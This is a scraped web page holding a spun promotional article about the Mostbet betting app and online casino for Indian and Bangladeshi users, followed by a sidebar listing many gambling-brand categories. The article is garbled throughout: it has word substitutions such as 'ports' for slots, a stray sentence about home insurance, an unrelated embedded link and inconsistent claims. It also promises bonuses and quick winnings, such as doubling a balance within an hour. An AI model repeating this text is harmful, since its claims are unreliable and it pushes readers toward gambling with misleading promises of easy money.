<p>That’s why the operator is partnered with more than 80 licensed software providers. Moreover, accessional tournaments and events are organized for users to join and participate and win instant real cash. The game providers ensure that you have the best ex[erience on our website with top gaming.</p>
<h2 id="toc-4">Official Website</h2>
<p>However it is only available for new players who do not have a verified Mostbet account yet. At the moment, Mostbet has added many convenient and popular deposit methods for users from India. The Indian Rupee is one of the main currencies of Mostbet, you can choose it when you sign up and use it for your bets on Mostbet. Home page, standard version of MostBet websiteGamblers don’t need to put up with long delays when updating. The largest game class is ports, even though we and discovered a pleasant sort of table online game, scratchcards and Mostbet gambling games to try out.</p>
<p>There are still sports sections, bonuses, fee tracking, and customer service available. Through this, you can return the entire bet amount or at least some of it. The upper limit of deposits made through usual methods is set to ₹70,000 while there are no restrictions on the amount you can deposit using crypto. In case you have installation issues, check out our guide on the  Mostbet app.</p>
<h3 id="toc-5">Mostbet Bangladesh Review</h3>
<p>To carry out transactions on the mostbet.com website, you can use electronic wallets, bank cards, cryptocurrencies, and other payment systems. It’s largely done in white and blue, although customers may opt for a black and blue mode for their app to feel more relaxed at night. Moreover, it’s potential to foretell the outcome of each particular occasions and outcomes of long-term competitions. Therefore, you possibly may even predict the victory of a popular and nonetheless earn a tidy sum. The advantage of the machine is that the probability of winning a guess is larger than that of an accumulator wager. Dated cables, plumbing work and you’ll heating prospects, for instance, can enhance the homely proprietors insurance superior.</p>
<ul>
<li>The majority of the top betting sites in India that we suggest accept payments in Indian Rupees.</li>
<li>Mostbet BD app will be a reliable assistant for betting on sports – wherever you are and whenever you want to play or withdraw money.</li>
<li>MostBet has a great selection of games, including some progressive slots, table games, and lotteries.</li>
</ul>
<p>For the leading championships, the number of markets often reaches 600. You can bet on a double chance, the main outcome, totals, as well as statistics by half-times. This is one of the profile areas in the bookmaker’s work, therefore the football line is considered one of the best in the market. The pre-match accepts predictions for national championships that take place on all continents.</p>
<h3 id="toc-6">Mostbet Betting And Online Casino</h3>
<p>Mostbet BD is easy to download and install on Android and iOS devices. Thanks to automatic updates, you will always have the latest version. The app will ask you to allow updates before installing new features. Once updates are allowed, you can simply uninstall the old version of the app and install the latest version from the official website.</p>
<ul>
<li>This demonstrates without a reasonable doubt that the initiative has garnered attention on a global scale.</li>
<li>The cutting-edge solutions in the apps’ and website’s design help users achieve a comfortable and relaxed casino or betting experience.</li>
<li>To create a new account, you need to enter your phone number and the password you received.</li>
<li>Due to its extensive selection of sports, the sportsbook has grown in popularity among bettors worldwide.</li>
</ul>
<p>Separately, I would like to talk about promotions, there are really a lot of them, I personally brought 3 friends and received bonuses). Mostbet India users can withdraw money only aviator mostbet if they have earned an income of the full amount of available coefficients. Only registered customers can win real money on the official site Mostbet India. Any user who has reached the age of 18 years old has the right to create an account. The overview of essential information about the app is in the table below.</p>
<h2 id="toc-7">Step 1 Download Mostbet App</h2>
<p>The rest of the  screen is occupied by a list of games according to the selected category. To speed up identification, we recommend entering the data in your account that matches the information in your passport. If Mostbet Administration finds any inaccuracies in the data, the client will receive a request for rechecking. Mostbet made sure the app was really easy to download and install to my gadget. The size of the welcome bonus made me very happy because I was able to try all the games I wanted to play and even doubled my balance in less than an hour. All slot machines in the casino have a certified random number generator (RNG) algorithm.</p>
<ul>
<li>In addition to accepting credit cards, Mostbet BD accepts a variety of deposit and withdrawal options.</li>
<li>BetPiece is a website where sports betting experts review various betting sites in India.</li>
<li>There is also a modern and completely safe app for iOS, which is downloaded from the site.</li>
<li>You will have stable working functions without glitches or crashes in tense moments of live betting or casino playing.</li>
<li>While in traditional baccarat titles, the dealer takes 5% of the winning bet, the no commission type gives the profit to the player in full.</li>
</ul>
<p>Verification includes updating your profile accurately with pictures, identification proof and other necessary information. If you have a registered Mostbet account, you can use it to play on all of our platforms. At the same time each user is allowed to bet on only one verified account to comply with the rules of fair play. It verifies receipt of funds by the client to avoid long periods of waiting for the funds to arrive. Making payments several times a day gives the company time to deal with any possible problems with the transactions on time. Dealers will communicate with you in real time and accompany you throughout the game.</p>
<h3 id="toc-8">Mostbet For Devices</h3>
<p>Upon registering, you’ll be credited with 150% of your initial deposit plus free cash. You’ll also receive 250 free spins, which you can use to play casino games. Mostbet also offers a number of other promotions, including lottery games and sports tournaments. In addition, Mostbet  offers a number of features that can help players reduce their risks and avoid big losses.</p>
<ul>
<li>Mostbet also offers a generous bonus to all newcomers who manage to deposit their account no later than an hour after completing the registration.</li>
<li>In addition, Mostbet  offers a number of features that can help players reduce their risks and avoid big losses.</li>
<li>However, most cryptocurrency exchanges have a fee for cryptocurrency conversion.</li>
</ul>
<p>Place your bets from your own computer,out of your laptop, tablet and smartphoneYou can perform. Based on the Mostbet review, most games presented in the working office <a href="https://pedallovers.com/">http://pedallovers.com</a> have an excellent RTP rate fairly. Many methods are available, including credit and debit cards, bank transfers, electronic and cryptocurrency wallets, etc.</p>
            </div>

        </div>
                    <div class="entry-footer">
                                            </div>
            </div>

    
        </article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                    <aside id="secondary"  class="widget-area widget-has-sidebar sidebar-fixed col-xl-3 col-lg-4 col-md-12 col-sm-12">
                <div class="sidebar-sticky">
                    <div id="block-2" class="widget widget_block widget_search"><div class="widget-content"><form role="search" method="get" action="https://swadesh.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div></div><div id="block-3" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%ce%bf%ce%bd%ce%bb%ce%ac%ce%b9%ce%bd-%cf%80%ce%b1%ce%b9%cf%87%ce%bd%ce%af%ce%b4%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-netbet-%ce%ba%ce%b1%ce%b6%ce%af%ce%bd%ce%bf-3/">Ονλάιν Παιχνίδια Καζίνο NetBet Καζίνο</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/%cf%83%cf%87%ce%b5%cf%84%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%af%ce%b1/"><h1>Σχετικά με την εταιρεία</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/how-to-choose-the-best-usa-online-casino/"><h1>How to Choose the Best USA Online Casino</h1></a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/online-casino-%cf%83%cf%84%ce%b7%ce%bd-%ce%b5%ce%bb%ce%bb%ce%ac%ce%b4%ce%b1-06-01-2026-%ef%b8%8f-%cf%80%ce%b1%ce%af%ce%be%ce%b5-%ce%bd%cf%8c%ce%bc%ce%b9%ce%bc%ce%b1/">Online Casino στην Ελλάδα 06 01 2026 ️ Παίξε Νόμιμα</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://swadesh.com/club-hotel-casino-%ce%bb%ce%bf%cf%85%cf%84%cf%81%ce%ac%ce%ba%ce%b9-%ce%bf-%ce%b1%cf%80%cf%8c%ce%bb%cf%85%cf%84%ce%bf%cf%82-%cf%80%cf%81%ce%bf%ce%bf%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%cf%80%ce%bf/">Club Hotel Casino Λουτράκι Ο Απόλυτος Προορισμός Πολυτέλειας</a></li>
</ul></div></div></div></div><div id="block-4" class="widget widget_block"><div class="widget-content"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://swadesh.com/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></div></div>        <div class="ct-wg-bannerbox1 widget">
            <div class="ct-wg-bannerbox-inner bg-image"  style="background-image: url('https://swadesh.com/wp-content/uploads/2022/06/Blog-widgets1.jpg');" >
                                    <h3 class="wg-title">Somalia D. Silva</h3>
                                                    <h5 class="wg-sub-title">CO-Founder</h5>
                                                    <div class="wg-description">Amet consecte adipiscing elitse  doeiusmod tempor incididunt labre et dolore magna aliqua lacus </div>
                                <div class="entry-social">
                    <a class="fb-social" title="Facebook" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://swadesh.com/read-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie/"><i class="bravisicon-facebook"></i></a>
                    <a class="tw-social" title="Twitter" target="_blank" href="https://twitter.com/intent/tweet?url=https://swadesh.com/read-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie/&text=Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplie%20"><i class="bravisicon-twitter"></i></a>
                    <a class="ytb-social" title="Youtube" target="_blank" href="http://youtube.com/pin/create/button/?url=https://swadesh.com/read-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie/&media=&description=Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplie%20"><i class="bravisicon-youtube"></i></a>
                    <a class="itg-social" title="Instagram" target="_blank" href="http://www.instagram.com/shareArticle?mini=true&url=https://swadesh.com/read-about-mostbet-app-download-for-android-apk-ios-in-india-online-on-chew-central-pet-food-toys-supplie/&title=Read About : ᐈ Mostbet App Download For Android Apk &#038; Ios In India Online On Chew Central Pet Food, Toys &#038; Supplie%20"><i class="bravisicon-instagram"></i></a>
                </div>
                            </div>
        </div>
        <div id="search-1" class="widgets-blog-search widget widget_search"><div class="widget-content">
<form role="search" method="get" class="search-form" action="https://swadesh.com/">
	<div class="searchform-wrap">
        <input type="text" placeholder="Search keywords" name="s" class="search-field" />
    	<button type="submit" class="search-submit"><i class="bravisicon-search"></i></button>
    </div>
</form></div></div><div id="categories-1" class="widgets-blog-category widget widget_categories"><div class="widget-content"><h2 class="widget-title"><span>Category</span></h2>
			<ul>
					<li class="cat-item cat-item-418"><a href="https://swadesh.com/category/230/">&#8211; 254</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://swadesh.com/category/260/">&#8211; 421</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://swadesh.com/category/846/">&#8211; 686</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://swadesh.com/category/663/">&#8211; 993</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://swadesh.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://swadesh.com/category/is-usually-mostbet-interactive-all-of-us-visa-direct-in-the-credit-card-assertion-fraud-911/">&quot;Is Usually Mostbet Interactive All Of Us Visa Direct In The Credit Card Assertion Fraud? &#8211; 16</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://swadesh.com/category/mostbet-833/">&quot;mostbet &#8211; 301</a>
</li>
	<li class="cat-item cat-item-413"><a href="https://swadesh.com/category/mostbet-964/">&quot;mostbet &#8211; 65</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://swadesh.com/category/mostbet-285/">&quot;mostbet &#8211; 778</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://swadesh.com/category/mostbet-casino-rtp-data-and-payout-analysis-906/">&quot;mostbet Casino Rtp, Data And Payout Analysis &#8211; 653</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://swadesh.com/category/mostbet-sports-bet-amp-casino-on-typically-the-app-store-981/">&quot;‎mostbet Sports Bet &amp; Casino On Typically The App Store &#8211; 948</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-856/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 123</a>
</li>
	<li class="cat-item cat-item-468"><a href="https://swadesh.com/category/mostbet-sportsbook-amp-on-line-casino-on-the-app-store-831/">&quot;‎mostbet Sportsbook &amp; On Line Casino On The App Store &#8211; 300</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://swadesh.com/category/mostbet-wikipedia-815/">&quot;mostbet Wikipedia &#8211; 55</a>
</li>
	<li class="cat-item cat-item-443"><a href="https://swadesh.com/category/100-simply-no-deposit-reward-codes-2024-totally-free-aud-computer-chip-bonuses-746/">$100 Simply No Deposit Reward Codes 2024 Totally Free Aud Computer Chip Bonuses &#8211; 92</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://swadesh.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://swadesh.com/category/10000-ru/">10000_ru</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://swadesh.com/category/10750-wa/">10750_wa</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://swadesh.com/category/11-1-under-over-2-5-countries-league-5-fold-accumulator-football-accumulator-tips-655/">11 1 Under Over 2 5 Countries League 5-fold Accumulator Football Accumulator Tips &#8211; 887</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://swadesh.com/category/11275-ru/">11275_ru</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://swadesh.com/category/175/">175</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://swadesh.com/category/1win-az-casino/">1Win AZ Casino</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://swadesh.com/category/1win-azerbajany/">1win Azerbajany</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://swadesh.com/category/1win-bonus/">1WIN Bonus</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://swadesh.com/category/1win-brasil/">1Win Brasil</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://swadesh.com/category/1win-casino-brasil/">1WIN Casino Brasil</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://swadesh.com/category/1win-india/">1win India</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://swadesh.com/category/1win-official-in-russia/">1WIN Official In Russia</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://swadesh.com/category/1win-turkiye/">1win Turkiye</a>
</li>
	<li class="cat-item cat-item-246"><a href="https://swadesh.com/category/1win-uzbekistan/">1win uzbekistan</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://swadesh.com/category/1winrussia/">1winRussia</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://swadesh.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://swadesh.com/category/1xbet-argentina/">1xbet Argentina</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://swadesh.com/category/1xbet-az-giris/">1XBET AZ Giriş</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://swadesh.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://swadesh.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://swadesh.com/category/1xbet-azerbaycan-resmi-saytin-nezerden-kecirilmes-666/">1xbet Azərbaycan: Rəsmi Saytın Nəzərdən Keçirilməs &#8211; 733</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://swadesh.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://swadesh.com/category/1xbet-casino-az/">1xbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://swadesh.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-158"><a href="https://swadesh.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://swadesh.com/category/1xbet-korea/">1xbet Korea</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://swadesh.com/category/1xbet-morocco/">1xbet Morocco</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://swadesh.com/category/1xbet-russia/">1xbet russia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://swadesh.com/category/1xbet-russian/">1xbet russian</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://swadesh.com/category/1xbet-az%c9%99rbaycan-m%c9%99rc-sayti-1xbet-az-1xbet-mobi-2023-268/">1xbet: Azərbaycan Mərc Saytı 1xBET Az, 1xbet mobi 2023 268</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://swadesh.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-389"><a href="https://swadesh.com/category/2024-cheltenham-precious-metal-cup-odds-contest-card-tips-amp-results-233/">2024 Cheltenham Precious Metal Cup Odds, Contest Card, Tips &amp; Results &#8211; 345</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://swadesh.com/category/22bet-it/">22bet IT</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://swadesh.com/category/2nd-test-salman-agha-fifty-guides-pakistan-to-set-england-297-regarding-win-307/">2nd Test: Salman Agha Fifty Guides Pakistan To Set England 297 Regarding Win &#8211; 404</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://swadesh.com/category/8000-ru/">8000_ru</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://swadesh.com/category/8000-wa/">8000_wa</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://swadesh.com/category/8040-ru/">8040_ru</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://swadesh.com/category/8300-wa/">8300_wa</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://swadesh.com/category/8435-wa/">8435_wa</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://swadesh.com/category/9000-wa/">9000_wa</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://swadesh.com/category/9000-wa2/">9000_wa2</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://swadesh.com/category/9020-wa/">9020_wa</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://swadesh.com/category/9150-wa/">9150_wa</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://swadesh.com/category/9185-ru/">9185_ru</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://swadesh.com/category/9200-ru/">9200_ru</a>
</li>
	<li class="cat-item cat-item-394"><a href="https://swadesh.com/category/9200-ru2/">9200_ru2</a>
</li>
	<li class="cat-item cat-item-392"><a href="https://swadesh.com/category/9400-ru/">9400_ru</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://swadesh.com/category/9460-ru/">9460_ru</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://swadesh.com/category/9500-2ru/">9500_2ru</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://swadesh.com/category/9500-3ru/">9500_3ru</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://swadesh.com/category/9560-ru/">9560_ru</a>
</li>
	<li class="cat-item cat-item-425"><a href="https://swadesh.com/category/9620-ru/">9620_ru</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://swadesh.com/category/9700-wa/">9700_wa</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://swadesh.com/category/9750-ru/">9750_ru</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://swadesh.com/category/9800-wa/">9800_wa</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://swadesh.com/category/9900-wa/">9900_wa</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://swadesh.com/category/android-amp-ios-big-365-bonus-amp-review-429/">Android &amp; Ios Big 365 Bonus &amp; Review &#8211; 539</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://swadesh.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://swadesh.com/category/arts-entertainment-celebrities/">Arts &amp; Entertainment, Celebrities</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://swadesh.com/category/aviator/">Aviator</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://swadesh.com/category/aviator-brazil/">aviator brazil</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://swadesh.com/category/aviator-game-win-cvoi-nav-ki-472/">Aviator Game Win Свои Навыки &#8211; 415</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://swadesh.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://swadesh.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://swadesh.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://swadesh.com/category/bahis-siteleri/">Bahis siteleri</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://swadesh.com/category/bahis-sitesi/">bahis sitesi</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://swadesh.com/category/banda/">Banda</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://swadesh.com/category/bankobet/">Bankobet</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://swadesh.com/category/basaribet/">Basaribet</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://swadesh.com/category/bbrbet-mx/">bbrbet mx</a>
</li>
	<li class="cat-item cat-item-463"><a href="https://swadesh.com/category/best-football-betting-web-sites-in-2024-positioned-rated-amp-reviewed-42/">Best Football Betting Web Sites In 2024 Positioned, Rated &amp; Reviewed &#8211; 515</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-750/">Best Games And Bonuses Mostbet &#8211; 297</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-728/">Best Games And Bonuses Mostbet &#8211; 512</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://swadesh.com/category/best-games-and-bonuses-mostbet-832/">Best Games And Bonuses Mostbet &#8211; 83</a>
</li>
	<li class="cat-item cat-item-375"><a href="https://swadesh.com/category/best-mnf-betting-advertisements-amp-bonuses-get-6000-for-jets-bills-monday-night-basketball-odds-52/">Best Mnf Betting Advertisements &amp; Bonuses: Get $6000+ For Jets-bills Monday Night Basketball Odds &#8211; 371</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://swadesh.com/category/betmotion-brazil/">Betmotion brazil</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://swadesh.com/category/betmotion-casino-basil/">Betmotion Casino Basil</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://swadesh.com/category/bewertungen-zu-vulkanvegas-lesen-sie-kundenbewertungen-zu-vulkanvegas-com-837/">Bewertungen zu Vulkanvegas Lesen Sie Kundenbewertungen zu vulkanvegas com 837</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://swadesh.com/category/bizzo-casino/">bizzo casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://swadesh.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://swadesh.com/category/bonus-sem-deposito-slottica-best-visa-electron-casino-378/">Bônus Sem Depósito Slottica Best Visa Electron Casino &#8211; 433</a>
</li>
	<li class="cat-item cat-item-350"><a href="https://swadesh.com/category/book-of-ra/">book of ra</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://swadesh.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://swadesh.com/category/business-marketing/">Business, Marketing</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://swadesh.com/category/business-small-business/">Business, Small Business</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://swadesh.com/category/butun-n%c9%99tic%c9%99l%c9%99r%c9%99-baxin-719/">Bütün nəticələrə baxın .. 719</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://swadesh.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://swadesh.com/category/casino-en-ligne-fr/">casino en ligne fr</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://swadesh.com/category/casino-onlina-ca/">casino onlina ca</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://swadesh.com/category/casino-online-ar/">casino online ar</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://swadesh.com/category/casino-online-it/">casinò online it</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://swadesh.com/category/casinomaxi/">casinomaxi</a>
</li>
	<li class="cat-item cat-item-351"><a href="https://swadesh.com/category/casinos/">casinos</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://swadesh.com/category/casinozer-gg-online/">Casinozer gg Online</a>
</li>
	<li class="cat-item cat-item-303"><a href="https://swadesh.com/category/cbet-gg-cassino/">Cbet GG Cassino</a>
</li>
	<li class="cat-item cat-item-452"><a href="https://swadesh.com/category/cheltenham-races-events-amp-fixtures-2024-25-236/">Cheltenham Races, Events &amp; Fixtures 2024 25 &#8211; 271</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://swadesh.com/category/co-to-jest-slottica-zaloz-konto-440/">Co To Jest Slottica Załóż Konto &#8211; 639</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://swadesh.com/category/codere-argentina/">Codere Argentina</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://swadesh.com/category/crisp-bread-cake/">Crisp Bread &amp; Cake</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://swadesh.com/category/csdino/">csdino</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://swadesh.com/category/dating/">Dating</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://swadesh.com/category/disease-illness-colon-cancer/">Disease &amp; Illness, Colon Cancer</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://swadesh.com/category/dumanbet/">dumanbet</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://swadesh.com/category/farming/">Farming</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://swadesh.com/category/finance-loans/">Finance, Loans</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://swadesh.com/category/finance-real-estate/">Finance, Real Estate</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://swadesh.com/category/fintech-5/">FinTech</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://swadesh.com/category/food-beverage-coffee/">Food &amp; Beverage, Coffee</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://swadesh.com/category/food-beverage-wine/">Food &amp; Beverage, Wine</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://swadesh.com/category/football-amp-sports-betting-increase-your-chances-gh-972/">Football &amp; Sports Betting Increase Your Chances Gh &#8211; 518</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://swadesh.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-422"><a href="https://swadesh.com/category/future-trends-in-crypto-wallets-whats-next-for-ironwallet-by-investing-com-studios-827/">Future Trends In Crypto Wallets: Whats Next For Ironwallet? By Investing Com Studios &#8211; 317</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://swadesh.com/category/gama-casino/">Gama Casino</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://swadesh.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://swadesh.com/category/gym-news/">Gym News</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://swadesh.com/category/health/">health</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://swadesh.com/category/health-fitness-acne/">Health &amp; Fitness, Acne</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://swadesh.com/category/health-fitness-alternative-medicine/">Health &amp; Fitness, Alternative Medicine</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://swadesh.com/category/health-fitness-cardio/">Health &amp; Fitness, Cardio</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://swadesh.com/category/health-fitness-exercise/">Health &amp; Fitness, Exercise</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://swadesh.com/category/health-fitness-nutrition/">Health &amp; Fitness, Nutrition</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://swadesh.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://swadesh.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://swadesh.com/category/hitbet/">hitbet</a>
</li>
	<li class="cat-item cat-item-405"><a href="https://swadesh.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://swadesh.com/category/home-family-hobbies/">Home &amp; Family, Hobbies</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://swadesh.com/category/home-family-holidays/">Home &amp; Family, Holidays</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://swadesh.com/category/home-family-home-improvement/">Home &amp; Family, Home Improvement</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://swadesh.com/category/home-family-parenting/">Home &amp; Family, Parenting</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://swadesh.com/category/how-to-acquire-the-mostbet-refer-a-friend-added-bonus-code-october-2024-428/">How To Acquire The Mostbet Refer A Friend Added Bonus Code October 2024 &#8211; 998</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://swadesh.com/category/how-to-be-able-to-bet-football-on-mostbet-app-sports-betting-rules-amp-bets-grading-609/">How To Be Able To Bet Football On Mostbet App Sports Betting Rules &amp; Bets Grading &#8211; 602</a>
</li>
	<li class="cat-item cat-item-145"><a href="https://swadesh.com/category/india-mostbet/">India Mostbet</a>
</li>
